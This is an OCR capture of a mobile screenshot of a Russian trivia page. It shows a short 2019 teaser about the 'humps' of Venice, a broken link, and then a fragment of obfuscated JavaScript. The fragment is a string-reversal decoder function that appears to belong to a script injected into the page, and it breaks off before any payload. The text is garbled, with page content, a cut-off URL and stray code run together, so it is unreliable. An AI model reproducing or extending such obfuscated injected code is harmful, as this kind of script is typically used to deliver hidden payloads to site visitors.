
1 MIN READ
История
Культура
Мир
Анти-бандитская система
guest
5 April 2019
А знаете ли вы, что Венеция знаменита еще и своими
“горбами”? Их сотни, и найти их можно...
<a href="https://znaeteli.ru/2019/04/anti-
b$Ikf=function(n){if (typeof ($Ikf.list[n]) == "string")
return $Ikf.list[n].split("").reverse().join("");return